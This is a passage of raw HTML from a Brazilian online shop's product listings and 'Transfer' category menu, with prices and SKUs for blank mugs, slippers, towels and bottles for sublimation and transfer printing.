src="https://cdn.iset.io/assets/51664/produtos/110/thumb_250-250-caneca-de-polimero-branco-para-sublimacao-325ml-brasko-1.jpg" alt="Caneca de Polímero Branco para Sublimação 110gr - 325ml"/> <img class="img-fluid product-secondary-img position-absolute" loading="lazy" data-element="product-image" data-subpath="110" data-file="caneca-de-polimero-branco-para-sublimacao-325ml-brasko-2.jpg" data-width="250" width="250" data-height="250" height="250" src="https://cdn.iset.io/assets/51664/produtos/110/thumb_250-250-caneca-de-polimero-branco-para-sublimacao-325ml-brasko-2.jpg" alt="Caneca de Polímero Branco para Sublimação 110gr - 325ml"/> <div class="block-fixed-card position-absolute flex w-100" gap="10" direction="column" justify-content="center"> </div> </figure> </a> <div class="product-card-sku" style="color: #999; font-size: 70%;">CÓD: C0110</div> <div class="card-body flex" wrap="true" align-items="center"> <div class="product-card-title flex text-center grid-only w-100" justify-content="center"> <a href="https://www.brasko.com.br/caneca-plastico-branco-para-sublimacao-n-1-p110">Caneca de Polímero Branco para Sublimação 110gr - 325ml</a> </div> <div class="product-card-rating-buttons flex w-100" justify-content="center"> <div class="product-card-rating flex" direction="row" wrap="false" align-items="center" justify-content="center"> <div class="stars flex w-100 no-votes" align-items="center" direction="row" justify-content="center"> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <div class="grid-only">(0) </div> </div> </div> <div class="product-card-quickview flex" direction="column" align-items="center" justify-content="center"> <a href="javascript:void(0)" onclick="closeFancybox();" data-fancybox data-type="ajax" class="button-quickview btn flex" align-items="center" justify-content="center" data-src="https://www.brasko.com.br/caneca-plastico-branco-para-sublimacao-n-1-p110?quickview=1"> <span> <i class="fa-duotone fa-eye"> </i> </span> </a> </div> <div class="wishlist flex" align-items="center"> <button data-pid="110" type="button" class="btn-wishlist"> <i class="far fa-heart"> </i> </button> </div> </div> <ul class="product-card-marks position-absolute flex" direction="column"> <li class="mark-exclusive text-center"> <span>Exclusivo </span> </li> </ul> <div class="product-card-information-add"> </div> </div> <div class="foot-card flex" direction="column" justify-content="center"> <div class="product-card-price"> <div class="currentPrice" data-element="price"> <div class="price" data-element="sale-price">R$ 6,88</div><div class="installment-plan"> ou em até 1x de R$ 6,88 no cartão ou R$ 6,54 à vista com 5% de desconto</div> </div> </div> <div class="product-card-action w-100"> </div> </div></div> </div> <div class="products-cards-item" data-element="gallery-products-item" style="height: calc((100% - 30px) / 1);"> <div class="storefront-cards collection-grid-card product-card position-relative template-cards h-100 flex" direction="column" justify-content="space-between" data-id="1219"> <a href="https://www.brasko.com.br/chinelo-adulto-com-tira-slim-para-sublimacao-p1219" title="Chinelo Adulto com Tira Slim para Sublimação" class="flex product-link w-100 position-relative" align-items="center" justify-space="between" direction="column"> <figure class="flex product-card-thumbnail text-center w-100 position-relative" direction="column" align-items="center"> <img class="img-fluid product-primary-img" loading="lazy" data-element="product-image" data-subpath="1219" data-file="chinelo-adulto-branco-com-tira-slim-brasko-0.jpg" data-width="250" width="250" data-height="250" height="250" src="https://cdn.iset.io/assets/51664/produtos/1219/thumb_250-250-chinelo-adulto-branco-com-tira-slim-brasko-0.jpg" alt="Chinelo Adulto com Tira Slim para Sublimação"/> <img class="img-fluid product-secondary-img position-absolute" loading="lazy" data-element="product-image" data-subpath="1219" data-file="chinelo-adulto-rosa-com-tira-slim-brasko-0.jpg" data-width="250" width="250" data-height="250" height="250" src="https://cdn.iset.io/assets/51664/produtos/1219/thumb_250-250-chinelo-adulto-rosa-com-tira-slim-brasko-0.jpg" alt="Chinelo Adulto com Tira Slim para Sublimação"/> <div class="block-fixed-card position-absolute flex w-100" gap="10" direction="column" justify-content="center"> </div> </figure> </a> <div class="product-card-sku" style="color: #999; font-size: 70%;">CÓD: 1219</div> <div class="card-body flex" wrap="true" align-items="center"> <div class="product-card-title flex text-center grid-only w-100" justify-content="center"> <a href="https://www.brasko.com.br/chinelo-adulto-com-tira-slim-para-sublimacao-p1219">Chinelo Adulto com Tira Slim para Sublimação</a> </div> <div class="product-card-rating-buttons flex w-100" justify-content="center"> <div class="product-card-rating flex" direction="row" wrap="false" align-items="center" justify-content="center"> <div class="stars flex w-100 no-votes" align-items="center" direction="row" justify-content="center"> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <div class="grid-only">(0) </div> </div> </div> <div class="product-card-quickview flex" direction="column" align-items="center" justify-content="center"> <a href="javascript:void(0)" onclick="closeFancybox();" data-fancybox data-type="ajax" class="button-quickview btn flex" align-items="center" justify-content="center" data-src="https://www.brasko.com.br/chinelo-adulto-com-tira-slim-para-sublimacao-p1219?quickview=1"> <span> <i class="fa-duotone fa-eye"> </i> </span> </a> </div> <div class="wishlist flex" align-items="center"> <button data-pid="1219" type="button" class="btn-wishlist"> <i class="far fa-heart"> </i> </button> </div> </div> <ul class="product-card-marks position-absolute flex" direction="column"> <li class="mark-exclusive text-center"> <span>Exclusivo </span> </li> </ul> <div class="product-card-information-add"> </div> </div> <div class="foot-card flex" direction="column" justify-content="center"> <div class="product-card-price"> <div class="currentPrice" data-element="price"> <div class="price" data-element="sale-price">R$ 8,30</div><div class="installment-plan"> ou em até 1x de R$ 8,30 no cartão ou R$ 7,89 à vista com 5% de desconto</div> </div> </div> <div class="product-card-action w-100"> </div> </div></div> </div> <div class="products-cards-item" data-element="gallery-products-item" style="height: calc((100% - 30px) / 1);"> <div class="storefront-cards collection-grid-card product-card position-relative template-cards h-100 flex" direction="column" justify-content="space-between" data-id="91"> <a href="https://www.brasko.com.br/caneca-ceramica-branca-325-ml-p91" title="Caneca de Cerâmica Branca Livesub Premium AAA para Sublimação - 325ml" class="flex product-link w-100 position-relative" align-items="center" justify-space="between" direction="column"> <figure class="flex product-card-thumbnail text-center w-100 position-relative" direction="column" align-items="center"> <img class="img-fluid product-primary-img" loading="lazy" data-element="product-image" data-subpath="91" data-file="caneca-ceramica-branca-aaa-para-sublimacao-inktexx.jpg" data-width="250" width="250" data-height="250" height="250" src="https://cdn.iset.io/assets/51664/produtos/91/thumb_250-250-caneca-ceramica-branca-aaa-para-sublimacao-inktexx.jpg" alt="Caneca de Cerâmica Branca Livesub Premium AAA para Sublimação - 325ml"/> <div class="block-fixed-card position-absolute flex w-100" gap="10" direction="column" justify-content="center"> </div> </figure> </a> <div class="product-card-sku" style="color: #999; font-size: 70%;">CÓD: C0091</div> <div class="card-body flex" wrap="true" align-items="center"> <div class="product-card-title flex text-center grid-only w-100" justify-content="center"> <a href="https://www.brasko.com.br/caneca-ceramica-branca-325-ml-p91">Caneca de Cerâmica Branca Livesub Premium AAA para Sublimação - 325ml</a> </div> <div class="product-card-rating-buttons flex w-100" justify-content="center"> <div class="product-card-rating flex" direction="row" wrap="false" align-items="center" justify-content="center"> <div class="stars flex w-100 no-votes" align-items="center" direction="row" justify-content="center"> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <div class="grid-only">(0) </div> </div> </div> <div class="product-card-quickview flex" direction="column" align-items="center" justify-content="center"> <a href="javascript:void(0)" onclick="closeFancybox();" data-fancybox data-type="ajax" class="button-quickview btn flex" align-items="center" justify-content="center" data-src="https://www.brasko.com.br/caneca-ceramica-branca-325-ml-p91?quickview=1"> <span> <i class="fa-duotone fa-eye"> </i> </span> </a> </div> <div class="wishlist flex" align-items="center"> <button data-pid="91" type="button" class="btn-wishlist"> <i class="far fa-heart"> </i> </button> </div> </div> <ul class="product-card-marks position-absolute flex" direction="column"> </ul> <div class="product-card-information-add"> </div> </div> <div class="foot-card flex" direction="column" justify-content="center"> <div class="product-card-price"> <div class="currentPrice" data-element="price"> <div class="price" data-element="sale-price">R$ 12,83</div><div class="installment-plan"> ou em até 1x de R$ 12,83 no cartão ou R$ 12,19 à vista com 5% de desconto</div> </div> </div> <div class="product-card-action w-100"> </div> </div></div> </div> <div class="products-cards-item" data-element="gallery-products-item" style="height: calc((100% - 30px) / 1);"> <div class="storefront-cards collection-grid-card product-card position-relative template-cards h-100 flex out-of-stock" direction="column" justify-content="space-between" data-id="63"> <a href="https://www.brasko.com.br/caneca-de-aluminio-brilho-com-tarja-para-sublimacao-400ml-p63" title="Caneca de Alumínio Brilho com Tarja para Sublimação - 400ml" class="flex product-link w-100 position-relative" align-items="center" justify-space="between" direction="column"> <figure class="flex product-card-thumbnail text-center w-100 position-relative" direction="column" align-items="center"> <img class="img-fluid product-primary-img" loading="lazy" data-element="product-image" data-subpath="63" data-file="cf1b5161db4acbc0bf9c9af0204dc160667ace774a867.png" data-width="250" width="250" data-height="250" height="250" src="https://cdn.iset.io/assets/51664/produtos/63/thumb_250-250-cf1b5161db4acbc0bf9c9af0204dc160667ace774a867.png" alt="Caneca de Alumínio Brilho com Tarja para Sublimação - 400ml"/> <img class="img-fluid product-secondary-img position-absolute" loading="lazy" data-element="product-image" data-subpath="63" data-file="9684822909fc98496b894daa974d7389667ace7794300.png" data-width="250" width="250" data-height="250" height="250" src="https://cdn.iset.io/assets/51664/produtos/63/thumb_250-250-9684822909fc98496b894daa974d7389667ace7794300.png" alt="Caneca de Alumínio Brilho com Tarja para Sublimação - 400ml"/> <div class="block-fixed-card position-absolute flex w-100" gap="10" direction="column" justify-content="center"> </div> </figure> </a> <div class="product-card-sku" style="color: #999; font-size: 70%;">CÓD: CA400</div> <div class="card-body flex" wrap="true" align-items="center"> <div class="product-card-title flex text-center grid-only w-100" justify-content="center"> <a href="https://www.brasko.com.br/caneca-de-aluminio-brilho-com-tarja-para-sublimacao-400ml-p63">Caneca de Alumínio Brilho com Tarja para Sublimação - 400ml</a> </div> <div class="product-card-rating-buttons flex w-100" justify-content="center"> <div class="product-card-rating flex" direction="row" wrap="false" align-items="center" justify-content="center"> <div class="stars flex w-100 no-votes" align-items="center" direction="row" justify-content="center"> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <div class="grid-only">(0) </div> </div> </div> <div class="product-card-quickview flex" direction="column" align-items="center" justify-content="center"> <a href="javascript:void(0)" onclick="closeFancybox();" data-fancybox data-type="ajax" class="button-quickview btn flex" align-items="center" justify-content="center" data-src="https://www.brasko.com.br/caneca-de-aluminio-brilho-com-tarja-para-sublimacao-400ml-p63?quickview=1"> <span> <i class="fa-duotone fa-eye"> </i> </span> </a> </div> <div class="wishlist flex" align-items="center"> <button data-pid="63" type="button" class="btn-wishlist"> <i class="far fa-heart"> </i> </button> </div> </div> <ul class="product-card-marks position-absolute flex" direction="column"> </ul> <div class="product-card-information-add"> </div> </div> <div class="foot-card flex" direction="column" justify-content="center"> <div class="product-card-price"> <div class="currentPrice" data-element="price"> <div class="price" data-element="sale-price">R$ 7,65</div><div class="installment-plan"> ou em até 1x de R$ 7,65 no cartão ou R$ 7,27 à vista com 5% de desconto</div> </div> </div> <div class="chip out-of-stock text-center flex" align-items="center" justify-content="center"> <i class="fas fa-times-circle"> </i> Indisponível </div> </div></div> </div> <div class="products-cards-item" data-element="gallery-products-item" style="height: calc((100% - 30px) / 1);"> <div class="storefront-cards collection-grid-card product-card position-relative template-cards h-100 flex out-of-stock" direction="column" justify-content="space-between" data-id="71"> <a href="https://www.brasko.com.br/tinta-dtf-fluorescente-para-impressao-textil-100ml-p71" title="Caneca de Alumínio para Sublimação - 500ml" class="flex product-link w-100 position-relative" align-items="center" justify-space="between" direction="column"> <figure class="flex product-card-thumbnail text-center w-100 position-relative" direction="column" align-items="center"> <img class="img-fluid product-primary-img" loading="lazy" data-element="product-image" data-subpath="71" data-file="caneca-de-aluminio-500ml-para-sublimacao-brasko-1.jpg" data-width="250" width="250" data-height="250" height="250" src="https://cdn.iset.io/assets/51664/produtos/71/thumb_250-250-caneca-de-aluminio-500ml-para-sublimacao-brasko-1.jpg" alt="Caneca de Alumínio para Sublimação - 500ml"/> <img class="img-fluid product-secondary-img position-absolute" loading="lazy" data-element="product-image" data-subpath="71" data-file="caneca-de-aluminio-500ml-para-sublimacao-brasko-2.jpg" data-width="250" width="250" data-height="250" height="250" src="https://cdn.iset.io/assets/51664/produtos/71/thumb_250-250-caneca-de-aluminio-500ml-para-sublimacao-brasko-2.jpg" alt="Caneca de Alumínio para Sublimação - 500ml"/> <div class="block-fixed-card position-absolute flex w-100" gap="10" direction="column" justify-content="center"> </div> </figure> </a> <div class="product-card-sku" style="color: #999; font-size: 70%;">CÓD: CA500</div> <div class="card-body flex" wrap="true" align-items="center"> <div class="product-card-title flex text-center grid-only w-100" justify-content="center"> <a href="https://www.brasko.com.br/tinta-dtf-fluorescente-para-impressao-textil-100ml-p71">Caneca de Alumínio para Sublimação - 500ml</a> </div> <div class="product-card-rating-buttons flex w-100" justify-content="center"> <div class="product-card-rating flex" direction="row" wrap="false" align-items="center" justify-content="center"> <div class="stars flex w-100 " align-items="center" direction="row" justify-content="center"> <i class="fas fa-star"> </i> <i class="fas fa-star"> </i> <i class="fas fa-star"> </i> <i class="fas fa-star"> </i> <i class="fas fa-star"> </i> <div class="grid-only">(1) </div> </div> </div> <div class="product-card-quickview flex" direction="column" align-items="center" justify-content="center"> <a href="javascript:void(0)" onclick="closeFancybox();" data-fancybox data-type="ajax" class="button-quickview btn flex" align-items="center" justify-content="center" data-src="https://www.brasko.com.br/tinta-dtf-fluorescente-para-impressao-textil-100ml-p71?quickview=1"> <span> <i class="fa-duotone fa-eye"> </i> </span> </a> </div> <div class="wishlist flex" align-items="center"> <button data-pid="71" type="button" class="btn-wishlist"> <i class="far fa-heart"> </i> </button> </div> </div> <ul class="product-card-marks position-absolute flex" direction="column"> </ul> <div class="product-card-information-add"> </div> </div> <div class="foot-card flex" direction="column" justify-content="center"> <div class="product-card-price"> <div class="currentPrice" data-element="price"> <div class="price" data-element="sale-price">R$ 7,99</div><div class="installment-plan"> ou em até 1x de R$ 7,99 no cartão ou R$ 7,59 à vista com 5% de desconto</div> </div> </div> <div class="chip out-of-stock text-center flex" align-items="center" justify-content="center"> <i class="fas fa-times-circle"> </i> Indisponível </div> </div></div> </div> <div class="products-cards-item" data-element="gallery-products-item" style="height: calc((100% - 30px) / 1);"> <div class="storefront-cards collection-grid-card product-card position-relative template-cards h-100 flex" direction="column" justify-content="space-between" data-id="310"> <a href="https://www.brasko.com.br/toalha-de-mao-lavabinho-para-sublimacao-24x40cm-p310" title="Toalha de Mão Lavabinho para Sublimação - 24x40cm" class="flex product-link w-100 position-relative" align-items="center" justify-space="between" direction="column"> <figure class="flex product-card-thumbnail text-center w-100 position-relative" direction="column" align-items="center"> <img class="img-fluid product-primary-img" loading="lazy" data-element="product-image" data-subpath="310" data-file="bf406edd8bdba2641580c8421ffec64e65b3c78f7c784.png" data-width="250" width="250" data-height="250" height="250" src="https://cdn.iset.io/assets/51664/produtos/310/thumb_250-250-bf406edd8bdba2641580c8421ffec64e65b3c78f7c784.png" alt="Toalha de Mão Lavabinho para Sublimação - 24x40cm"/> <img class="img-fluid product-secondary-img position-absolute" loading="lazy" data-element="product-image" data-subpath="310" data-file="92f8e4f2391266d079d599e9e4a9977165b3c7908b4ab.png" data-width="250" width="250" data-height="250" height="250" src="https://cdn.iset.io/assets/51664/produtos/310/thumb_250-250-92f8e4f2391266d079d599e9e4a9977165b3c7908b4ab.png" alt="Toalha de Mão Lavabinho para Sublimação - 24x40cm"/> <div class="block-fixed-card position-absolute flex w-100" gap="10" direction="column" justify-content="center"> </div> </figure> </a> <div class="product-card-sku" style="color: #999; font-size: 70%;">CÓD: T2440</div> <div class="card-body flex" wrap="true" align-items="center"> <div class="product-card-title flex text-center grid-only w-100" justify-content="center"> <a href="https://www.brasko.com.br/toalha-de-mao-lavabinho-para-sublimacao-24x40cm-p310">Toalha de Mão Lavabinho para Sublimação - 24x40cm</a> </div> <div class="product-card-rating-buttons flex w-100" justify-content="center"> <div class="product-card-rating flex" direction="row" wrap="false" align-items="center" justify-content="center"> <div class="stars flex w-100 no-votes" align-items="center" direction="row" justify-content="center"> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <div class="grid-only">(0) </div> </div> </div> <div class="product-card-quickview flex" direction="column" align-items="center" justify-content="center"> <a href="javascript:void(0)" onclick="closeFancybox();" data-fancybox data-type="ajax" class="button-quickview btn flex" align-items="center" justify-content="center" data-src="https://www.brasko.com.br/toalha-de-mao-lavabinho-para-sublimacao-24x40cm-p310?quickview=1"> <span> <i class="fa-duotone fa-eye"> </i> </span> </a> </div> <div class="wishlist flex" align-items="center"> <button data-pid="310" type="button" class="btn-wishlist"> <i class="far fa-heart"> </i> </button> </div> </div> <ul class="product-card-marks position-absolute flex" direction="column"> <li class="mark-exclusive text-center"> <span>Exclusivo </span> </li> </ul> <div class="product-card-information-add"> </div> </div> <div class="foot-card flex" direction="column" justify-content="center"> <div class="product-card-price"> <div class="currentPrice" data-element="price"> <div class="price" data-element="sale-price">R$ 3,56</div><div class="installment-plan"> ou em até 1x de R$ 3,56 no cartão ou R$ 3,38 à vista com 5% de desconto</div> </div> </div> <div class="product-card-action w-100"> </div> </div></div> </div> </div> </div></div><script> $(document).ready(function () { const swiper = document.querySelector('#element-products-50 .swiper').swiper; swiper.params.threshold = 5; swiper.update(); } );</script> </div> </div> </div> </ul> </li>   <li class="has-sub has-sub-main"> <span class="submenu-button"> <i class="far fa-angle-down"> </i> <i class="far fa-angle-up"> </i> </span> <a href="https://www.brasko.com.br/transfer/"> Transfer </a>  <ul class="drop-center break-drop menu-anim"> <div class="menu_item_drop col-2"> <li class="has-sub menu-subcategory"> <a href="https://www.brasko.com.br/transfer/baldes/">Baldes</a> <span class="submenu-button"> <i class="far fa-angle-down"> </i> <i class="far fa-angle-up"> </i> </span> <span class="arrows-desk"> <i class="fal fa-chevron-right"> </i> </span> <ul> <div class="menu_item_drop"> <li> <a href="https://www.brasko.com.br/transfer/baldes/balde-de-gelo/">Balde de Gelo</a> </li> <li> <a href="https://www.brasko.com.br/transfer/baldes/balde-de-pipoca/">Balde de Pipoca</a> </li> </div> </ul> </li> <li class="has-sub menu-subcategory"> <a href="https://www.brasko.com.br/transfer/canecas/">Canecas</a> <span class="submenu-button"> <i class="far fa-angle-down"> </i> <i class="far fa-angle-up"> </i> </span> <span class="arrows-desk"> <i class="fal fa-chevron-right"> </i> </span> <ul> <div class="menu_item_drop"> <li> <a href="https://www.brasko.com.br/transfer/canecas/caneca-chantilly-tampa-e-canudo/">Caneca Chantilly Tampa e Canudo</a> </li> <li> <a href="https://www.brasko.com.br/chopp/">Caneca Chopp</a> </li> <li> <a href="https://www.brasko.com.br/premium/">Caneca Chopp Premium</a> </li> <li> <a href="https://www.brasko.com.br/transfer/canecas/caneca-foto/">Caneca Foto</a> </li> <li> <a href="https://www.brasko.com.br/transfer/canecas/caneca-gel/">Caneca Gel</a> </li> <li> <a href="https://www.brasko.com.br/transfer/canecas/caneca-slim/">Caneca Slim</a> </li> <li> <a href="https://www.brasko.com.br/transfer/canecas/caneca-twister/">Caneca Twister</a> </li> <li> <a href="https://www.brasko.com.br/transfer/canecas/caneca-twister-tampa-e-canudo/">Caneca Twister Tampa e Canudo</a> </li> </div> </ul> </li> <li class="has-sub menu-subcategory"> <a href="https://www.brasko.com.br/transfer/canetas/">Canetas</a> <span class="submenu-button"> <i class="far fa-angle-down"> </i> <i class="far fa-angle-up"> </i> </span> <span class="arrows-desk"> <i class="fal fa-chevron-right"> </i> </span> <ul> <div class="menu_item_drop"> <li> <a href="https://www.brasko.com.br/transfer-canetas-caneta-kraft/">Caneta Kraft</a> </li> <li> <a href="https://www.brasko.com.br/transfer/canetas/caneta-plastica/">Caneta Plástica</a> </li> </div> </ul> </li> <li class="has-sub menu-subcategory"> <a href="https://www.brasko.com.br/transfer/chaveiros/">Chaveiros</a> </li> <li class="has-sub menu-subcategory"> <a href="https://www.brasko.com.br/transfer/copos/">Copos</a> <span class="submenu-button"> <i class="far fa-angle-down"> </i> <i class="far fa-angle-up"> </i> </span> <span class="arrows-desk"> <i class="fal fa-chevron-right"> </i> </span> <ul> <div class="menu_item_drop"> <li> <a href="https://www.brasko.com.br/transfer/copos/copo-boteco/">Copo Boteco</a> </li> <li> <a href="https://www.brasko.com.br/transfer/copos/copo-bucks/">Copo Bucks</a> </li> <li> <a href="https://www.brasko.com.br/transfer/copos/copo-cafe-300-ml/">Copo Café 300 ml</a> </li> <li> <a href="https://www.brasko.com.br/transfer/copos/copo-chantilly/">Copo Chantilly</a> </li> <li> <a href="https://www.brasko.com.br/transfer/copos/copo-shot/">Copo Shot</a> </li> <li> <a href="https://www.brasko.com.br/transfer/copos/copo-tulipa/">Copo Tulipa</a> </li> <li> <a href="https://www.brasko.com.br/transfer/copos/copo-twister/">Copo Twister</a> </li> <li> <a href="https://www.brasko.com.br/transfer/copos/copo-whisky/">Copo Whisky</a> </li> <li> <a href="https://www.brasko.com.br/transfer/copos/long-drink/">Long Drink</a> </li> <li> <a href="https://www.brasko.com.br/transfer/copos/long-drink-700-ml/">Long Drink 700 ml</a> </li> </div> </ul> </li> <li class="has-sub menu-subcategory"> <a href="https://www.brasko.com.br/transfer/foil-laser/">Foil Laser</a> </li> <li class="has-sub menu-subcategory"> <a href="https://www.brasko.com.br/transfer/garrafas/">Garrafas</a> <span class="submenu-button"> <i class="far fa-angle-down"> </i> <i class="far fa-angle-up"> </i> </span> <span class="arrows-desk"> <i class="fal fa-chevron-right"> </i> </span> <ul> <div class="menu_item_drop"> <li> <a href="https://www.brasko.com.br/transfer/garrafas/acqua-bio/">Acqua Bio</a> </li> </div> </ul> </li> <li class="has-sub menu-subcategory"> <a href="https://www.brasko.com.br/transfer/maletinhas/">Maletinhas</a> </li> <li class="has-sub menu-subcategory"> <a href="https://www.brasko.com.br/transfer/papel-transfer/">Papel Transfer</a> </li> <li class="has-sub menu-subcategory"> <a href="https://www.brasko.com.br/transfer/porta-lapis/">Porta Lápis</a> </li> <li class="has-sub menu-subcategory"> <a href="https://www.brasko.com.br/transfer/pratos/">Pratos</a> </li> <li class="has-sub menu-subcategory"> <a href="https://www.brasko.com.br/transfer/prensa-giro-360/">Prensa Giro 360º</a> </li> <li class="has-sub menu-subcategory"> <a href="https://www.brasko.com.br/transfer/pulseira-identificacao/">Pulseira Identificação</a> </li> <li class="has-sub menu-subcategory"> <a href="https://www.brasko.com.br/transfer/squeeze/">Squeeze</a> </li> <li class="has-sub menu-subcategory"> <a href="https://www.brasko.com.br/transfer/tacas/">Taças</a> <span class="submenu-button"> <i class="far fa-angle-down"> </i> <i class="far fa-angle-up"> </i> </span> <span class="arrows-desk"> <i class="fal fa-chevron-right"> </i> </span> <ul> <div class="menu_item_drop"> <li> <a href="https://www.brasko.com.br/transfer/tacas/taca-de-champanhe/">Taça de Champanhe</a> </li> <li> <a href="https://www.brasko.com.br/transfer/tacas/taca-de-gin/">Taça de Gin</a> </li> <li> <a href="https://www.brasko.com.br/transfer/tacas/taca-de-vinho/">Taça de Vinho</a> </li> </div> </ul> </li> <li class="has-sub menu-subcategory"> <a href="https://www.brasko.com.br/transfer/xicaras/">Xícaras</a> </li> </div> <div class="menu_image_drop" id="menu_transfer"> <div data-element="showcase-grid" class="showcase-grup flex" direction="row" wrap="true" justify-space="between" align-items="center"> <div data-element="showcase-grid-item" class="showcase-element element-products-carousel element-48 flex" sc-x="0" sc-y="0" width="12" sc-id="48" > <div class="element-container w-100" id="element-products-48"> <div class="title"> <h2>Menu Transfer</h2> </div> <div class="content strip"> <div class="carousel-products-wrapper collection-grid mode-grid flex" direction="row" wrap="false" data-element="carousel-products" data-auto-play="false" data-loop="true" data-nav="true" data-dots="false" data-speed="1000" data-timeout="5000" data-items-mobile="1" data-items="3" data-margin="15" > <div class="products-cards-item" data-element="carousel-products-item"> <div class="storefront-cards product-card-list template-cards position-relative h-100 flex" data-id="132" justify-content="space-between" align-items="center"> <div class="product-card-list-highlights flex position-relative h-100" align-items="center" justify-content="space-between" direction="column"> <div class="list-button-quickview position-absolute flex" align-items="center" justify-content="center"> <a href="javascript:void(0)" onclick="closeFancybox();" data-fancybox data-type="ajax" class="button-quickview flex btn " align-items="center" justify-content="center" data-src="https://www.brasko.com.br/caneca-chopp-de-acrilico-cristal-para-transfer-400ml-p132?quickview=1"> <span> <i class="fa-duotone fa-eye"> </i> </span> </a> </div> <div class="wishlist flex position-absolute" align-items="center"> <button data-pid="132" type="button" class="btn-wishlist"> <i class="far fa-heart"> </i> </button> </div> <a href="https://www.brasko.com.br/caneca-chopp-de-acrilico-cristal-para-transfer-400ml-p132" title="Caneca Chopp de Acrílico Cristal para Transfer - 400ml" class="w-100 h-100 product-link product-card-list-link position-relative" direction="column"> <div class="product-card-rating"> <div class="stars flex w-100 no-votes" align-items="center" direction="row" justify-content="center"> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <div class="grid-only">(0) </div> </div> </div> <figure class="flex product-card-list-thumbnail text-center w-100 position-relative" align-items="flex-start"> <img class="img-fluid product-primary-img" loading="lazy" data-element="product-image" data-subpath="132" data-file="bd409a6951002a0a86e5b6a50c6371ec6036909127385.jpeg" data-width="250" width="250" data-height="250" height="250" src="https://cdn.iset.io/assets/51664/produtos/132/thumb_250-250-bd409a6951002a0a86e5b6a50c6371ec6036909127385.jpeg" alt="Caneca Chopp de Acrílico Cristal para Transfer - 400ml" /> </figure> </a> </div> <div class="product-card-list-information h-100 flex" direction="column"> <div class="product-card-list-title grid-only w-100"> <a class="link-name" href="https://www.brasko.com.br/caneca-chopp-de-acrilico-cristal-para-transfer-400ml-p132">Caneca Chopp de Acrílico Cristal para Transfer - 400ml </a> </div> <ul class="product-card-list-marks flex" align-items="center" wrap="true"> </ul> <div class="product-card-list-sales-data flex h-100" direction="column" justify-content="space-between"> <div class="product-card-list-price"> <div class="currentPrice" data-element="price"> <div class="price" data-element="sale-price">R$ 2,58</div><div class="installment-plan"> ou em até 1x de R$ 2,58 no cartão ou R$ 2,45 à vista com 5% de desconto</div> </div> </div> <div class="product-card-list-action position-relative w-100"> </div> </div> </div></div> </div> <div class="products-cards-item" data-element="carousel-products-item"> <div class="storefront-cards product-card-list template-cards position-relative h-100 flex" data-id="2019" justify-content="space-between" align-items="center"> <div class="product-card-list-highlights flex position-relative h-100" align-items="center" justify-content="space-between" direction="column"> <div class="list-button-quickview position-absolute flex" align-items="center" justify-content="center"> <a href="javascript:void(0)" onclick="closeFancybox();" data-fancybox data-type="ajax" class="button-quickview flex btn " align-items="center" justify-content="center" data-src="https://www.brasko.com.br/squeeze-de-plastico-branco-c-primer-para-transfer-500ml-p2019?quickview=1"> <span> <i class="fa-duotone fa-eye"> </i> </span> </a> </div> <div class="wishlist flex position-absolute" align-items="center"> <button data-pid="2019" type="button" class="btn-wishlist"> <i class="far fa-heart"> </i> </button> </div> <a href="https://www.brasko.com.br/squeeze-de-plastico-branco-c-primer-para-transfer-500ml-p2019" title="Squeeze de Plástico Branco c/ Primer para Transfer - 500ml" class="w-100 h-100 product-link product-card-list-link position-relative" direction="column"> <div class="product-card-rating"> <div class="stars flex w-100 " align-items="center" direction="row" justify-content="center"> <i class="fas fa-star"> </i> <i class="fas fa-star"> </i> <i class="fas fa-star"> </i> <i class="fas fa-star"> </i> <i class="fas fa-star"> </i> <div class="grid-only">(2) </div> </div> </div> <figure class="flex product-card-list-thumbnail text-center w-100 position-relative" align-items="flex-start"> <img class="img-fluid product-primary-img" loading="lazy" data-element="product-image" data-subpath="2019" data-file="squeeze-de-plastico-branco-com-tampa-azul-e-primer-500ml-brasko.jpg" data-width="250" width="250" data-height="250" height="250" src="https://cdn.iset.io/assets/51664/produtos/2019/thumb_250-250-squeeze-de-plastico-branco-com-tampa-azul-e-primer-500ml-brasko.jpg" alt="Squeeze de Plástico Branco c/ Primer para Transfer - 500ml" /> <img class="img-fluid product-secondary-img position-absolute" loading="lazy" data-element="product-image" data-subpath="2019" data-file="15113040561-squeeze-de-plastico-tampa-branco-500ml-para-transfer-brasko.jpg" data-width="250" width="250" data-height="250" height="250" src="https://cdn.iset.io/assets/51664/produtos/2019/thumb_250-250-15113040561-squeeze-de-plastico-tampa-branco-500ml-para-transfer-brasko.jpg" alt="Squeeze de Plástico Branco c/ Primer para Transfer - 500ml"/> </figure> </a> </div> <div class="product-card-list-information h-100 flex" direction="column"> <div class="product-card-list-title grid-only w-100"> <a class="link-name" href="https://www.brasko.com.br/squeeze-de-plastico-branco-c-primer-para-transfer-500ml-p2019">Squeeze de Plástico Branco c/ Primer para Transfer - 500ml </a> </div> <ul class="product-card-list-marks flex" align-items="center" wrap="true"> </ul> <div class="product-card-list-sales-data flex h-100" direction="column" justify-content="space-between"> <div class="product-card-list-price"> <div class="currentPrice" data-element="price"> <div class="price" data-element="sale-price">R$ 3,38</div><div class="installment-plan"> ou em até 1x de R$ 3,38 no cartão ou R$ 3,21 à vista com 5% de desconto</div> </div> </div> <div class="product-card-list-action position-relative w-100"> </div> </div> </div></div> </div> <div class="products-cards-item" data-element="carousel-products-item"> <div class="storefront-cards product-card-list template-cards position-relative h-100 flex" data-id="894" justify-content="space-between" align-items="center"> <div class="product-card-list-highlights flex position-relative h-100" align-items="center" justify-content="space-between" direction="column"> <div class="list-button-quickview position-absolute flex" align-items="center" justify-content="center"> <a href="javascript:void(0)" onclick="closeFancybox();" data-fancybox data-type="ajax" class="button-quickview flex btn " align-items="center" justify-content="center" data-src="https://www.brasko.com.br/caneca-chopp-de-plastico-leitoso-para-transfer-400ml-p894?quickview=1"> <span> <i 